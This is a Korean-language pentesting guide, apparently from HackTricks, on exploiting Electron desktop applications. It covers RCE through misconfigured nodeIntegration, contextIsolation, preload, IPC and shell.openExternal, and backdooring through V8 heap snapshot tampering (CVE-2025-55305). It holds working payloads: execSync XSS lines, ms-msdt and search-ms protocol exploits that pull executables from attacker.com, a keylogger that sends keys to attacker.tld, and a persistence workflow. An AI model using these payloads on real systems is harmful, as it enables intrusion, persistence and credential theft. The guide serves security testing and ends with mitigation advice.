32 KiB
Electron 데스크톱 앱
{{#include ../../../banners/hacktricks-training.md}}
소개
Electron은 로컬 백엔드(NodeJS)와 프런트엔드(Chromium)를 결합하지만, 최신 브라우저의 일부 보안 메커니즘은 부족합니다.
보통 Electron 앱 코드는 .asar 애플리케이션 내부에서 발견되며, 코드를 얻기 위해 이를 추출해야 합니다:
npx asar extract app.asar destfolder #Extract everything
npx asar extract-file app.asar main.js #Extract just a file
Electron 앱의 소스 코드에서 packet.json 안을 보면 보안 구성이 설정된 main.js 파일이 지정되어 있는 것을 찾을 수 있습니다.
{
"name": "standard-notes",
"main": "./app/index.js",
Electron에는 2가지 프로세스 유형이 있습니다:
- Main Process (NodeJS에 완전한 접근 권한 보유)
- Renderer Process (보안상의 이유로 NodeJS 접근을 제한해야 함)

하나의 renderer process는 파일을 로드하는 브라우저 창입니다:
const { BrowserWindow } = require("electron")
let win = new BrowserWindow()

//Open Renderer Process
win.loadURL(`file://path/to/index.html`)
renderer process의 설정은 main.js 파일 안의 main process에서 구성될 수 있습니다. 일부 구성은 Electron 애플리케이션이 RCE를 얻는 것을 방지할 수 있으며, 이는 설정이 올바르게 구성된 경우에 해당합니다.
Electron 애플리케이션은 Node apis를 통해 디바이스에 접근할 수 있습니다, 다만 이를 방지하도록 구성할 수 있습니다:
nodeIntegration- 기본값은off입니다.on이면 renderer process에서 node 기능에 접근할 수 있습니다.contextIsolation- 기본값은on입니다.off인 경우 main과 renderer 프로세스가 격리되지 않습니다.preload- 기본값은 비어 있습니다.sandbox- 기본값은off입니다. NodeJS가 수행할 수 있는 작업을 제한합니다.- Workers에서의 Node Integration
nodeIntegrationInSubframes- 기본값은off입니다.- **
nodeIntegration**이 활성화된 경우, Electron 애플리케이션 내에서 iframe에 로드된 웹 페이지에서 Node.js APIs를 사용할 수 있습니다. - **
nodeIntegration**이 비활성화된 경우, preload는 iframe 내에서 로드됩니다.
Example of configuration:
const mainWindowOptions = {
title: "Discord",
backgroundColor: getBackgroundColor(),
width: DEFAULT_WIDTH,
height: DEFAULT_HEIGHT,
minWidth: MIN_WIDTH,
minHeight: MIN_HEIGHT,
transparent: false,
frame: false,
resizable: true,
show: isVisible,
webPreferences: {
blinkFeatures: "EnumerateDevices,AudioOutputDevices",
nodeIntegration: false,
contextIsolation: false,
sandbox: false,
nodeIntegrationInSubFrames: false,
preload: _path2.default.join(__dirname, "mainScreenPreload.js"),
nativeWindowOpen: true,
enableRemoteModule: false,
spellcheck: true,
},
}
다음은 here에서 가져온 일부 RCE payloads:
Example Payloads (Windows):
<img
src="x"
onerror="alert(require('child_process').execSync('calc').toString());" />

Example Payloads (Linux & MacOS):
<img
src="x"
onerror="alert(require('child_process').execSync('gnome-calculator').toString());" />
<img
src="x"
onerror="alert(require('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator').toString());" />
<img
src="x"
onerror="alert(require('child_process').execSync('id').toString());" />
<img
src="x"
onerror="alert(require('child_process').execSync('ls -l').toString());" />
<img
src="x"
onerror="alert(require('child_process').execSync('uname -a').toString());" />
트래픽 캡처
start-main 구성을 수정하고 다음과 같은 프록시 사용을 추가하세요:
"start-main": "electron ./dist/main/main.js --proxy-server=127.0.0.1:8080 --ignore-certificateerrors",
Electron Local Code Injection
로컬에서 Electron App을 실행할 수 있다면 임의의 javascript 코드를 실행하게 만들 수 있습니다. 자세한 내용은 다음을 확인하세요:
{{#ref}} ../../../macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-electron-applications-injection.md {{#endref}}
RCE: XSS + nodeIntegration
If the nodeIntegration is set to on, a web page's JavaScript can use Node.js features easily just by calling the require(). 예를 들어, Windows에서 calc 애플리케이션을 실행하는 방법은 다음과 같습니다:
<script>
require("child_process").exec("calc")
// or
top.require("child_process").exec("open /System/Applications/Calculator.app")
</script>
RCE: preload
이 설정에 지정된 스크립트는 loaded before other scripts in the renderer, 따라서 unlimited access to Node APIs를 가집니다:
new BrowserWindow{
webPreferences: {
nodeIntegration: false,
preload: _path2.default.join(__dirname, 'perload.js'),
}
});
따라서 스크립트는 node-features를 페이지로 내보낼 수 있습니다:
typeof require === "function"
window.runCalc = function () {
require("child_process").exec("calc")
}
<body>
<script>
typeof require === "undefined"
runCalc()
</script>
</body>
[!NOTE] > 만약
contextIsolation이 켜져 있으면, 작동하지 않습니다
RCE: XSS + contextIsolation
_contextIsolation_는 웹 페이지 스크립트와 JavaScript Electron의 내부 코드 사이에 분리된 컨텍스트를 도입하여 각 코드의 JavaScript 실행이 서로 영향을 주지 않도록 합니다. 이는 RCE 가능성을 제거하기 위한 필수 기능입니다.
만약 컨텍스트가 분리되지 않았다면 공격자는:
- renderer에서 임의의 JavaScript를 실행 (XSS 또는 외부 사이트로의 이동)
- preload 또는 Electron 내부 코드에서 사용되는 내장 메서드를 덮어써서 자신의 함수로 바꾸기
- 덮어쓴 함수의 사용을 유발(Trigger)
- RCE?
내장 메서드를 덮어쓸 수 있는 곳은 2곳이 있습니다: In preload code or in Electron internal code:
{{#ref}} electron-contextisolation-rce-via-preload-code.md {{#endref}}
{{#ref}} electron-contextisolation-rce-via-electron-internal-code.md {{#endref}}
{{#ref}} electron-contextisolation-rce-via-ipc.md {{#endref}}
클릭 이벤트 우회
링크를 클릭할 때 제한이 적용되어 있다면 일반적인 왼쪽 클릭 대신 중간 클릭으로 우회할 수 있습니다
window.addEventListener('click', (e) => {
RCE via shell.openExternal
이 예제들에 대한 자세한 내용은 https://shabarkin.medium.com/1-click-rce-in-electron-applications-79b52e1fe8b8 및 https://benjamin-altpeter.de/shell-openexternal-dangers/을 확인하세요.
Electron 데스크톱 애플리케이션을 배포할 때 nodeIntegration과 contextIsolation 설정을 올바르게 구성하는 것은 매우 중요합니다. 이러한 설정이 적용되어 있으면 메인 프로세스에서 preload 스크립트나 Electron의 네이티브 코드를 대상으로 하는 **client-side remote code execution (RCE)**가 효과적으로 방지된다고 알려져 있습니다.

사용자가 링크를 클릭하거나 새 창을 열면 특정 이벤트 리스너가 트리거되며, 이는 애플리케이션의 보안과 기능에 중요합니다:
webContents.on("new-window", function (event, url, disposition, options) {}
webContents.on("will-navigate", function (event, url) {}

이 리스너들은 데스크톱 애플리케이션에 의해 재정의되어 자체 비즈니스 로직을 구현한다. 애플리케이션은 탐색된 링크를 내부에서 열지 외부 웹 브라우저에서 열지 여부를 판단한다. 이 결정은 일반적으로 openInternally 함수를 통해 이루어진다. 이 함수가 false를 반환하면, 해당 링크는 외부에서 열려야 하며 shell.openExternal 함수를 사용한다는 의미다.
다음은 단순화된 의사코드입니다:
Electron JS 보안 권장사항은 openExternal 함수를 통해 신뢰할 수 없는 콘텐츠를 수용하지 말 것을 권고한다. 이는 다양한 프로토콜을 통해 RCE로 이어질 수 있기 때문이다. 운영체제는 RCE를 유발할 수 있는 서로 다른 프로토콜들을 지원한다. 이 주제에 대한 자세한 예시와 추가 설명은 this resource를 참조할 수 있으며, 해당 자료에는 이 취약점을 악용할 수 있는 Windows 프로토콜 예시가 포함되어 있다.
macos에서는 openExternal 함수가 임의의 명령을 실행하도록 악용될 수 있으며, 예를 들어 shell.openExternal('file:///System/Applications/Calculator.app') 같은 방식이 있다.
Windows 프로토콜 익스플로잇의 예시는 다음과 같다:
<script>
window.open(
"ms-msdt:id%20PCWDiagnostic%20%2Fmoreoptions%20false%20%2Fskip%20true%20%2Fparam%20IT_BrowseForFile%3D%22%5Cattacker.comsmb_sharemalicious_executable.exe%22%20%2Fparam%20IT_SelectProgram%3D%22NotListed%22%20%2Fparam%20IT_AutoTroubleshoot%3D%22ts_AUTO%22"
)
</script>

<script>
window.open(
"search-ms:query=malicious_executable.exe&crumb=location:%5C%5Cattacker.com%5Csmb_share%5Ctools&displayname=Important%20update"
)
</script>

<script>
window.open(
"ms-officecmd:%7B%22id%22:3,%22LocalProviders.LaunchOfficeAppForResult%22:%7B%22details%22:%7B%22appId%22:5,%22name%22:%22Teams%22,%22discovered%22:%7B%22command%22:%22teams.exe%22,%22uri%22:%22msteams%22%7D%7D,%22filename%22:%22a:/b/%2520--disable-gpu-sandbox%2520--gpu-launcher=%22C:%5CWindows%5CSystem32%5Ccmd%2520/c%2520ping%252016843009%2520&&%2520%22%22%7D%7D"
)
</script>
RCE: webviewTag + 취약한 preload IPC + shell.openExternal
이 취약점은 **this report**에서 확인할 수 있습니다.
The webviewTag is a 사용 중단된 기능 that allows the use of NodeJS in the renderer process, which should be disabled as it allows to load a script inside the preload 컨텍스트 like:
<webview src="https://example.com/" preload="file://malicious.example/test.js"></webview>
따라서 임의의 페이지를 로드하는 데 성공한 공격자는 해당 태그를 사용해 임의의 preload script를 로드할 수 있습니다.
이 preload script는 이후 **vulnerable IPC service (skype-new-window)**를 호출하도록 악용되었고, 해당 서비스는 **shell.openExternal**을 호출하여 RCE를 유발했습니다:
(async() => {
const { ipcRenderer } = require("electron");
await ipcRenderer.invoke("skype-new-window", "https://example.com/EXECUTABLE_PATH");
setTimeout(async () => {
const username = process.execPath.match(/C:\\Users\\([^\\]+)/);
await ipcRenderer.invoke("skype-new-window", `file:///C:/Users/${username[1]}/Downloads/EXECUTABLE_NAME`);
}, 5000);
})();
내부 파일 읽기: XSS + contextIsolation
contextIsolation을 비활성화하면 <webview> 태그를 사용할 수 있습니다, <iframe>과 유사하게 로컬 파일을 읽고 exfiltrate할 수 있습니다. 제공된 예시는 이 취약점을 악용하여 내부 파일의 내용을 읽는 방법을 보여줍니다:

또한, 내부 파일 읽기에 대한 또 다른 방법이 공유되어 Electron 데스크톱 앱의 심각한 로컬 파일 읽기 취약점을 강조합니다. 여기에는 애플리케이션을 악용하기 위해 스크립트를 주입하고 데이터를 exfiltrate하는 과정이 포함됩니다:
<br /><br /><br /><br />
<h1>
pwn<br />
<iframe onload="j()" src="/etc/hosts">xssxsxxsxs</iframe>
<script type="text/javascript">
function j() {
alert(
"pwned contents of /etc/hosts :\n\n " +
frames[0].document.body.innerText
)
}
</script>
</h1>
RCE: XSS + 오래된 chromium
애플리케이션에서 사용하는 chromium 이 old 이고 여기에 known vulnerabilities 가 존재하면, exploit it and obtain RCE through a XSS 할 가능성이 있습니다.
You can see an example in this writeup: https://blog.electrovolt.io/posts/discord-rce/
XSS Phishing via Internal URL regex bypass
만약 XSS 를 발견했지만 cannot trigger RCE or steal internal files 경우, 그것을 이용해 steal credentials via phishing 을 시도해볼 수 있습니다.
우선 새 URL 을 열려고 시도할 때 어떤 일이 일어나는지 알아야 합니다. front-end 의 JS 코드를 확인해보면:
webContents.on("new-window", function (event, url, disposition, options) {} // opens the custom openInternally function (it is declared below)
webContents.on("will-navigate", function (event, url) {}                    // opens the custom openInternally function (it is declared below)
The call to openInternally will decide if the link will be opened in the desktop window as it's a link belonging to the platform, or if will be opened in the browser as a 3rd party resource.
함수에 사용된 regex가 vulnerable to bypasses한 경우(예: not escaping the dots of subdomains) 공격자는 XSS를 악용하여 공격자 인프라에 위치한 open a new window which를 열고 사용자에게 자격증명을 요구하는 asking for credentials 행위를 할 수 있습니다:
<script>
window.open("<http://subdomainagoogleq.com/index.html>")
</script>
file:// 프로토콜
As mentioned in the docs pages running on file:// have unilateral access to every file on your machine meaning that XSS issues can be used to load arbitrary files from the users machine. Using a 사용자 정의 프로토콜 prevents issues like this as you can limit the protocol to only serving a specific set of files.
Remote module
The Electron Remote module allows renderer processes to access main process APIs, facilitating communication within an Electron application. However, enabling this module introduces significant security risks. It expands the application's attack surface, making it more susceptible to vulnerabilities such as cross-site scripting (XSS) attacks.
Tip
비록 remote 모듈이 main에서 renderer 프로세스로 일부 API를 노출시키지만, 구성 요소만 악용해서 곧바로 RCE를 얻는 것은 간단하지 않습니다. 다만 구성 요소가 민감한 정보를 노출할 수는 있습니다.
Warning
여전히 remote 모듈을 사용하는 많은 앱은 renderer 프로세스에서 NodeIntegration을 활성화해야 하는 방식으로 구현되어 있는데, 이는 거대한 보안 위험입니다.
Since Electron 14 the remote module of Electron might be enabled in several steops cause due to security and performance reasons it's recommended to not use it.
이를 활성화하려면 먼저 main process에서 활성화해야 합니다:
const remoteMain = require('@electron/remote/main')
remoteMain.initialize()
[...]
function createMainWindow() {
mainWindow = new BrowserWindow({
[...]
})
remoteMain.enable(mainWindow.webContents)
그런 다음, 렌더러 프로세스는 모듈에서 객체를 다음과 같이 import할 수 있습니다:
import { dialog, getCurrentWindow } from '@electron/remote'
해당 **blog post**는 remote 모듈의 객체 **app**이 노출하는 몇 가지 흥미로운 함수를 설명합니다:
app.relaunch([options])- 애플리케이션을 재시작합니다: 현재 인스턴스를 종료하고 새 인스턴스를 실행합니다. 앱 업데이트나 중요한 상태 변경에 유용합니다.
app.setAppLogsPath([path])- 앱 로그를 저장할 디렉터리를 정의하거나 생성합니다. 로그는
app.getPath()또는 **app.setPath(pathName, newPath)**를 사용해 조회하거나 수정할 수 있습니다. app.setAsDefaultProtocolClient(protocol[, path, args])- 현재 실행파일을 지정한 프로토콜의 기본 핸들러로 등록합니다. 필요하면 사용자 지정 경로와 인수를 제공할 수 있습니다.
app.setUserTasks(tasks)- Windows의 Jump List 내 Tasks 카테고리에 작업을 추가합니다. 각 작업은 앱이 실행되는 방식이나 전달되는 인수를 제어할 수 있습니다.
app.importCertificate(options, callback)- PKCS#12 인증서를 시스템의 인증서 저장소에 가져오기합니다 (Linux 전용). 결과 처리를 위해 callback을 사용할 수 있습니다.
app.moveToApplicationsFolder([options])- 애플리케이션을 Applications 폴더로 이동합니다 (macOS). Mac 사용자를 위한 표준 설치를 보장하는 데 도움이 됩니다.
app.setJumpList(categories)- Windows에서 사용자 지정 Jump List를 설정하거나 제거합니다. 작업이 사용자에게 어떻게 표시될지 정리하려면 카테고리를 지정할 수 있습니다.
app.setLoginItemSettings(settings)- 로그인 시 실행되는 실행 파일과 해당 옵션을 구성합니다 (macOS 및 Windows 전용).
Example:
Native.app.relaunch({args: [], execPath: "/System/Applications/Calculator.app/Contents/MacOS/Calculator"});
Native.app.exit()
systemPreferences 모듈
Electron에서 시스템 환경설정에 접근하고 시스템 이벤트를 발생시키는 주요 API입니다. subscribeNotification, subscribeWorkspaceNotification, getUserDefault, 그리고 setUserDefault 같은 메서드들은 모두 이 모듈의 일부입니다.
예제 사용법:
const { systemPreferences } = require('electron');

// Subscribe to a specific notification
systemPreferences.subscribeNotification('MyCustomNotification', (event, userInfo) => {
console.log('Received custom notification:', userInfo);
});

// Get a user default key from macOS
const recentPlaces = systemPreferences.getUserDefault('NSNavRecentPlaces', 'array');
console.log('Recent Places:', recentPlaces);
subscribeNotification / subscribeWorkspaceNotification
- 수신: NSDistributedNotificationCenter를 사용해 macOS 네이티브 알림을 수신합니다.
- macOS Catalina 이전에는 CFNotificationCenterAddObserver에 nil을 전달하여 all 분산 알림을 스니핑할 수 있었습니다.
- Catalina / Big Sur 이후에는 샌드박스된 앱도 이름으로 알림을 등록함으로써 (예: screen locks/unlocks, volume mounts, network activity 등) 여전히 많은 이벤트를 subscribe할 수 있습니다.
getUserDefault / setUserDefault
-
NSUserDefaults와 인터페이스하며, macOS에서 application 또는 global 환경설정을 저장합니다.
-
getUserDefault는 recent file locations나 user’s geographic location와 같은 민감한 정보를 retrieve할 수 있습니다.
-
setUserDefault는 이러한 환경설정을 modify하여 앱의 configuration에 영향을 줄 수 있습니다.
-
older Electron versions(v8.3.0 이전)에서는 NSUserDefaults의 standard suite만 accessible했습니다.
Shell.showItemInFolder
This function shows the given file in a file manager, which could automatically execute the file.
For more information check https://blog.doyensec.com/2021/02/16/electron-apis-misuse.html
Content Security Policy
Electron 앱은 **Content Security Policy (CSP)**를 가져 XSS 공격을 방지해야 합니다. CSP는 브라우저에서 untrusted code의 execution을 prevent하는 데 도움이 되는 security standard입니다.
보통 main.js 파일이나 index.html 템플릿의 meta tag 안에 CSP를 configured합니다.
For more information check:
{{#ref}} pentesting-web/content-security-policy-csp-bypass/ {{#endref}}
RCE: Webview CSP + postMessage trust + local file loading (VS Code 1.63)
This real-world chain affected Visual Studio Code 1.63 (CVE-2021-43908) and demonstrates how a single markdown-driven XSS in a webview can be escalated to full RCE when CSP, postMessage, and scheme handlers are misconfigured. Public PoC: https://github.com/Sudistark/vscode-rce-electrovolt
Attack chain overview
- First XSS via webview CSP: The generated CSP included
style-src 'self' 'unsafe-inline', allowing inline/style-based injection in avscode-webview://context. The payload beaconed to/stealIDto exfiltrate the target webview’s extensionId. - Constructing target webview URL: Using the leaked ID to build
vscode-webview://<extensionId>/.../<publicUrl>. - Second XSS via postMessage trust: The outer webview trusted
window.postMessagewithout strict origin/type checks and loaded attacker HTML withallowScripts: true. - Local file loading via scheme/path rewriting: The payload rewrote
file:///...tovscode-file://vscode-app/...and swappedexploit.mdforRCE.html, abusing weak path validation to load a privileged local resource. - RCE in Node-enabled context: The loaded HTML executed with Node APIs available, yielding OS command execution.
Example RCE primitive in the final context
// RCE.html (executed in a Node-enabled webview context)
require('child_process').exec('calc.exe');            // Windows
require('child_process').exec('/System/Applications/Calculator.app'); // macOS
postMessage 신뢰 문제에 대한 관련 자료:
{{#ref}} ../../../pentesting-web/postmessage-vulnerabilities/README.md {{#endref}}
도구
- Electronegativity 은 Electron 기반 애플리케이션의 잘못된 구성과 보안 안티패턴을 식별하는 도구입니다.
- Electrolint 은 Electronegativity를 사용하는 Electron 애플리케이션용 오픈 소스 VS Code 플러그인입니다.
- nodejsscan 은 취약한 서드파티 라이브러리를 점검하는 도구입니다.
- Electro.ng: 구매가 필요합니다
실습
https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s 에서 취약한 Electron 앱을 exploit하기 위한 실습을 찾을 수 있습니다.
실습에 도움이 되는 몇 가지 명령:
# Download apps from these URls
# Vuln to nodeIntegration
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable1.zip
# Vuln to contextIsolation via preload script
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable2.zip
# Vuln to IPC Rce
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable3.zip

# Get inside the electron app and check for vulnerabilities
npm audit

# How to use electronegativity
npm install @doyensec/electronegativity -g
electronegativity -i vulnerable1

# Run an application from source code
npm install -g electron
cd vulnerable1
npm install
npm start
로컬 backdooring via V8 heap snapshot tampering (Electron/Chromium) – CVE-2025-55305
Electron 및 Chromium 기반 앱은 시작 시 미리 빌드된 V8 heap snapshot(v8_context_snapshot.bin, 선택적으로 browser_v8_context_snapshot.bin)을 deserialize하여 각 V8 isolate(main, preload, renderer)를 초기화합니다. 역사적으로 Electron의 integrity fuses는 이러한 snapshots를 실행 가능한 콘텐츠로 취급하지 않았기 때문에 fuse 기반 무결성 강제와 OS 코드 서명 검사 둘 다를 회피했습니다. 결과적으로, 사용자 쓰기 가능한 설치에서 snapshot을 교체하면 서명된 바이너리나 ASAR을 수정하지 않고도 앱 내부에서 은밀하고 지속적인 코드 실행을 확보할 수 있었습니다.
Key points
- Integrity gap: EnableEmbeddedAsarIntegrityValidation 및 OnlyLoadAppFromAsar는 ASAR 내부의 앱 JavaScript를 검증하지만 V8 heap snapshots(CVE-2025-55305)는 포함하지 않았습니다. Chromium도 유사하게 snapshots에 대해 무결성 검사를 하지 않습니다.
- Attack preconditions: 앱 설치 디렉터리에 대한 로컬 파일 쓰기 권한. 이는 Electron 앱이나 Chromium 브라우저가 사용자 쓰기 가능 경로(예: Windows의 %AppData%\Local; macOS에서 주의가 필요한 /Applications)에 설치된 시스템에서 흔합니다.
- Effect: 자주 사용되는 builtin(일명 “gadget”)을 덮어써 어떤 isolate에서도 공격자 JavaScript를 신뢰성 있게 실행할 수 있으며, 이를 통해 지속성 및 코드 서명 검증 회피가 가능합니다.
- Affected surface: (fuses가 활성화되어 있더라도) 사용자 쓰기 가능 위치에서 snapshots를 로드하는 Electron 앱 및 Chromium 기반 브라우저.
Generating a malicious snapshot without building Chromium
- prebuilt electron/mksnapshot을 사용하여 payload JS를 snapshot으로 컴파일한 뒤 애플리케이션의 v8_context_snapshot.bin을 덮어씁니다.
Example minimal payload (prove execution by forcing a crash)
// Build snapshot from this payload
// npx -y electron-mksnapshot@37.2.6 "/abs/path/to/payload.js"
// Replace the application’s v8_context_snapshot.bin with the generated file

const orig = Array.isArray;

// Use Array.isArray as a ubiquitous gadget
Array.isArray = function () {
// Executed whenever the app calls Array.isArray
throw new Error("testing isArray gadget");
};
Isolate-aware payload routing (run different code in main vs. renderer)
- 메인 프로세스 감지: Node-only globals(예: process.pid, process.binding(), process.dlopen)은 메인 프로세스 isolate에 존재합니다.
- Browser/renderer 감지: 문서 컨텍스트에서 실행될 때 alert 같은 Browser-only globals를 사용할 수 있습니다.
예제 gadget: main-process의 Node 기능을 한 번 탐지합니다
const orig = Array.isArray;

Array.isArray = function() {
// Defer until we land in main (has Node process)
try {
if (!process || !process.pid) {
return orig(...arguments);
}
} catch (_) {
return orig(...arguments);
}

// Run once
if (!globalThis._invoke_lock) {
globalThis._invoke_lock = true;
console.log('[payload] isArray hook started ...');

// Capability probing in main
console.log(`[payload] unconstrained fetch available: [${fetch ? 'y' : 'n'}]`);
console.log(`[payload] unconstrained fs available: [${process.binding('fs') ? 'y' : 'n'}]`);
console.log(`[payload] unconstrained spawn available: [${process.binding('spawn_sync') ? 'y' : 'n'}]`);
console.log(`[payload] unconstrained dlopen available: [${process.dlopen ? 'y' : 'n'}]`);
process.exit(0);
}
return orig(...arguments);
};
Renderer/browser-context 데이터 탈취 PoC (예: Slack)
const orig = Array.isArray;
Array.isArray = function() {
// Wait for a browser context
try {
if (!alert) {
return orig(...arguments);
}
} catch (_) {
return orig(...arguments);
}

if (!globalThis._invoke_lock) {
globalThis._invoke_lock = true;
setInterval(() => {
window.onkeydown = (e) => {
fetch('http://attacker.tld/keylogger?q=' + encodeURIComponent(e.key), {mode: 'no-cors'})
}
}, 1000);
}
return orig(...arguments);
};
운영자 워크플로우
- payload.js를 작성하여 일반적인 builtin을 clobber하도록 하고(예: Array.isArray), 필요 시 isolate별 분기를 추가한다.
- Chromium 소스 없이 스냅샷을 빌드:
- npx -y electron-mksnapshot@37.2.6 "/abs/path/to/payload.js"
- 대상 애플리케이션의 스냅샷 파일을 덮어쓴다:
- v8_context_snapshot.bin (항상 사용됨)
- browser_v8_context_snapshot.bin (LoadBrowserProcessSpecificV8Snapshot fuse가 사용된 경우)
- 애플리케이션을 실행하면 선택한 builtin이 사용될 때마다 gadget이 실행된다.
주의 및 고려사항
- Integrity/signature bypass: Snapshot files는 코드 서명 검사에서 네이티브 실행 파일로 취급되지 않으며(역사적으로) Electron’s fuses나 Chromium 무결성 제어의 적용을 받지 않았다.
- Persistence: 사용자 쓰기 가능 설치 위치의 스냅샷을 교체하면 일반적으로 앱 재시작을 견디며 서명된 정상 앱처럼 보인다.
- Chromium browsers: 동일한 변조 개념은 user-writable 위치에 설치된 Chrome/파생 브라우저에도 적용된다. Chrome은 추가 무결성 완화책을 가지고 있지만, 위협 모델에서 physically local attacks를 명시적으로 제외한다.
탐지 및 완화
- 스냅샷을 실행 가능한 콘텐츠로 간주하고 무결성 강제에 포함시킨다 (CVE-2025-55305 fix).
- 관리자 전용 쓰기 가능한 설치 위치를 우선 사용하고; v8_context_snapshot.bin 및 browser_v8_context_snapshot.bin의 해시를 기준선으로 설정하여 모니터링한다.
- early-runtime builtin clobbering 및 예기치 않은 스냅샷 변경을 탐지하고; 역직렬화된 스냅샷이 예상 값과 일치하지 않을 때 경고한다.
참고 자료
- Trail of Bits: Subverting code integrity checks to locally backdoor Signal, 1Password, Slack, and more
- Electron fuses
- Electron ASAR integrity
